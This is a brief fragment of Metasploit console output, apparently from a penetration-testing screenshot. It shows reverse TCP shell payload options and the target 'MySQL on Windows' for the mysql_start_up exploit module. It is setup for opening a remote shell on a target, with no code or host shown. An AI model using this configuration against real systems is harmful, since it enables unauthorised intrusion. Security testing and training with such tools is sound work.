 Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 MySQL on Windows
msf exploit(windows/mysql/mysql_start_up) >